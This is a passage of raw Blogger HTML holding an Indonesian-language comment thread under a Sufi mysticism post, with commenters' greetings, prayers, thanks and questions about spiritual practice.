</dt>
<dd class='comment-body' id='Blog1_cmt-4562992970044684376'>
<p>
ngabsen...dulu...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424838847#c4562992970044684376' title='comment permalink'>
13 Mei, 2013 13:00
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4562992970044684376' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2132473404000831244'>
<a name='c2132473404000831244'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2132473404000831244'>
<p>
Mau masuk rumah...?<br />musti lewat pintu dulu .......<br /><br />sedangkan Rumah dan pintu itu tak terpisah<br />dimana ada rumah disitu ada pintu<br />yang sebenarnya kita tuju adalah Rumah,tp pasti melalui pintu itu........<br /><br />afwan klo komentar saya ndak jelas 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368424976934#c2132473404000831244' title='comment permalink'>
13 Mei, 2013 13:02
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2132473404000831244' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3735241273244265064'>
<a name='c3735241273244265064'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3735241273244265064'>
<p>
Pastinya rasa Rindu kami Teramat Sangat.....<br /><br />Yaa Habibi Yaa Rasulullah; Allahu nabi ya Rasulullah<br /><br />:5: :5:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425164872#c3735241273244265064' title='comment permalink'>
13 Mei, 2013 13:06
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3735241273244265064' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8426938231826006950'>
<a name='c8426938231826006950'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8426938231826006950-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8426938231826006950'>
<p>
Salam Bang Terimakasih atas Kebenaran itu amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425511475#c8426938231826006950' title='comment permalink'>
13 Mei, 2013 13:11
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8426938231826006950' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c153200162275947547'>
<a name='c153200162275947547'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08788810668923560418" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-153200162275947547-08788810668923560418"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08788810668923560418' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-153200162275947547'>
<p>
Salam Bang Terimakasih atas Kebenaran itu amin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425571313#c153200162275947547' title='comment permalink'>
13 Mei, 2013 13:12
</a>
<span class='item-control blog-admin pid-623824256'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/153200162275947547' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1300766814426454056'>
<a name='c1300766814426454056'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1300766814426454056-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1300766814426454056'>
<p>
Assalamu alaikum warahmatullah, sobat sarang semua...<br /><br />waduh.... telat lagi, padahal dah di intip2 dari tadi...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368425828987#c1300766814426454056' title='comment permalink'>
13 Mei, 2013 13:17
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1300766814426454056' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2061442097545679460'>
<a name='c2061442097545679460'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04434497113648262294" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2061442097545679460-04434497113648262294"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04434497113648262294' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2061442097545679460'>
<p>
assalamualaikum war..wab... sahabat-sahabatku yang dicintai Allah... amiinn...<br /><br />pantas saja kalau hanya Rasulullah Muhammad saja yang akan memberikan safa&#39;atul udzma di yaumil akhir....<br /><br />salam Ukhuwah,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368426489044#c2061442097545679460' title='comment permalink'>
13 Mei, 2013 13:28
</a>
<span class='item-control blog-admin pid-66274047'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2061442097545679460' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6875665595460386817'>
<a name='c6875665595460386817'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6875665595460386817-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6875665595460386817'>
<p>
waalaikumsalam warahmatullahi wabarakatuh,. alhamdulillah..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368427218362#c6875665595460386817' title='comment permalink'>
13 Mei, 2013 13:40
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6875665595460386817' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1973290270039428786'>
<a name='c1973290270039428786'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1973290270039428786-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1973290270039428786'>
<p>
Asalamualaikum abah .kang mux n sobat sarang semua yg antri pada hah cuma sedikit abis lagi ga kebagian pertamax lagi  kajiannya  ini sdh dibuka abis terang2an ......jadi kalau tuhan ada urusan sama kita  melalui ruh qudus begitu juga kalau kita ada urusan dengan tuhan kita harus melalui roh qudus  maka kenalah dgn ruh qudus yg ada di sama tengah hati  ...maka itu yg dikatatakan melalui firmannya bhw ruh itu urusan Ku yang mengetahui ruh ini sedikit  maaf  kang mux mhn koreksinya dan pencerahan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368427443561#c1973290270039428786' title='comment permalink'>
13 Mei, 2013 13:44
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1973290270039428786' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8700346746881447227'>
<a name='c8700346746881447227'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8700346746881447227-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8700346746881447227'>
<p>
Asalamualaikum abah .kang mux n sobat sarang semua yg antri pada hah cuma sedikit abis lagi ga kebagian pertamax lagi  kajiannya  ini sdh dibuka abis terang2an ......jadi kalau tuhan ada urusan sama kita  melalui ruh qudus begitu juga kalau kita ada urusan dengan tuhan kita harus melalui roh qudus  maka kenalah dgn ruh qudus yg ada di sama tengah hati  ...maka itu yg dikatatakan melalui firmannya bhw ruh itu urusan Ku yang mengetahui ruh ini sedikit  maaf  kang mux mhn koreksinya dan pencerahan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368427664921#c8700346746881447227' title='comment permalink'>
13 Mei, 2013 13:47
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8700346746881447227' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7568628313922765410'>
<a name='c7568628313922765410'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7568628313922765410-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7568628313922765410'>
<p>
Absen dulu, Salam Alaikum Kang Mux dan sobat sarang semua. :2: :2:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368428766965#c7568628313922765410' title='comment permalink'>
13 Mei, 2013 14:06
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7568628313922765410' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c750598080965929896'>
<a name='c750598080965929896'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-750598080965929896'>
<p>
assalamualaikum bang mux salam sungkem buat abah subbhanallah walhamduliilah, allahuakbar. merinding saya mendengarnya, terimaksih abah sudah menjabarkan semuanya.salam
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368429061792#c750598080965929896' title='comment permalink'>
13 Mei, 2013 14:11
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/750598080965929896' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2159571195576612587'>
<a name='c2159571195576612587'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03125853042356795060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2159571195576612587-03125853042356795060"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="nasrun">

</a></span></div>
<a href='https://www.blogger.com/profile/03125853042356795060' rel='nofollow'>nasrun</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2159571195576612587'>
<p>
Laa ilaaha illallah Muhammad Rasulullah.<br />Allah Muhammad Adam Rasul.<br />Yaa Sayyidi Yaa Rasulullah...<br />Yaa Habibi Yaa Rasulullah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368429102481#c2159571195576612587' title='comment permalink'>
13 Mei, 2013 14:11
</a>
<span class='item-control blog-admin pid-1182323411'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2159571195576612587' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2058197311846443898'>
<a name='c2058197311846443898'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2058197311846443898-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2058197311846443898'>
<p>
&quot;Merasakan Tuhan itu dengan Buduhun; Merasakan Muhammad itu dengan diam.&quot; gimana bang cara prakteknya, kalau prakteknya DIAM turunkan perasaan di pusat, kalau sekaligus gimana caranya bang. <br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368429464009#c2058197311846443898' title='comment permalink'>
13 Mei, 2013 14:17
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2058197311846443898' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c340701066622247513'>
<a name='c340701066622247513'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-340701066622247513-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-340701066622247513'>
<p>
Abseen.. Salaam ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368431315339#c340701066622247513' title='comment permalink'>
13 Mei, 2013 14:48
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/340701066622247513' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5681385573128260382'>
<a name='c5681385573128260382'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06620067954240628407" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5681385573128260382-06620067954240628407"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06620067954240628407' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5681385573128260382'>
<p>
salam alaikum sobat sarang smuanya..<br />Salam damai kang muxlimo yg terhormat,,,hehehe ikut komen lagi ni kang tp jujur banyak kata2 yg belum aku pahami mungkin krn kurangnya ilmu aku.<br />Seperti........klo ada sesuatu yg lain pd tubuh,hubungkan dg TUHAN TUBUHKU,MAHA SUCI NYAWAKU,YA BUDDUHUN maka akan ada getaran,bs berupa getaran pemberitahuan atau yg lainnya....itu dinamakan tanzul!<br />Yg dimaksud getaran2 itu jelasnya seperti apa kang dan tanzul itu maknanya gimana?<br />Gitu aja kang,makasih.<br />Wassalam....wr,wb.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368432535570#c5681385573128260382' title='comment permalink'>
13 Mei, 2013 15:08
</a>
<span class='item-control blog-admin pid-628903716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5681385573128260382' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5539769806426021975'>
<a name='c5539769806426021975'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5539769806426021975-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5539769806426021975'>
<p>
Yaa Habibi Yaa Rasulullah ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368433284729#c5539769806426021975' title='comment permalink'>
13 Mei, 2013 15:21
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5539769806426021975' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2996396785435803988'>
<a name='c2996396785435803988'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11403648552804905797" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2996396785435803988-11403648552804905797"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/11403648552804905797' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2996396785435803988'>
<p>
hadir
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368436767892#c2996396785435803988' title='comment permalink'>
13 Mei, 2013 16:19
</a>
<span class='item-control blog-admin pid-633345542'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2996396785435803988' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6949346501694060555'>
<a name='c6949346501694060555'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6949346501694060555-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6949346501694060555'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif absen kangs muxs n numpang nyimaks dlu yeah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368437582026#c6949346501694060555' title='comment permalink'>
13 Mei, 2013 16:33
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6949346501694060555' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c961837257096079338'>
<a name='c961837257096079338'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-961837257096079338-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-961837257096079338'>
<p>
:8: :8: :8: tiga jempol ajibb.. hehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368438772773#c961837257096079338' title='comment permalink'>
13 Mei, 2013 16:52
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/961837257096079338' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c67286679188583583'>
<a name='c67286679188583583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-67286679188583583-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-67286679188583583'>
<p>
tambah satu :8: lagi deh buat komen kang mux...<br /><br />3 :8: utk yg diatasnya satu :8: buat komen dibawahnya 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368439010912#c67286679188583583' title='comment permalink'>
13 Mei, 2013 16:56
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/67286679188583583' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2245275903791286107'>
<a name='c2245275903791286107'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15260768443670807934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2245275903791286107-15260768443670807934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15260768443670807934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2245275903791286107'>
<p>
Assalamualikum sobat sarang semua..semoga selalu dalam rahmat dan karunia-NYA, terima kasih abah dan kang adam,sudah jelas terang semuanaya di buka. ya nabi salam alaika, ya rasulallah salam alaika, shalawatullah alaika.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368441873118#c2245275903791286107' title='comment permalink'>
13 Mei, 2013 17:44
</a>
<span class='item-control blog-admin pid-774200623'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2245275903791286107' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4819871163417612359'>
<a name='c4819871163417612359'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4819871163417612359-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4819871163417612359'>
<p>
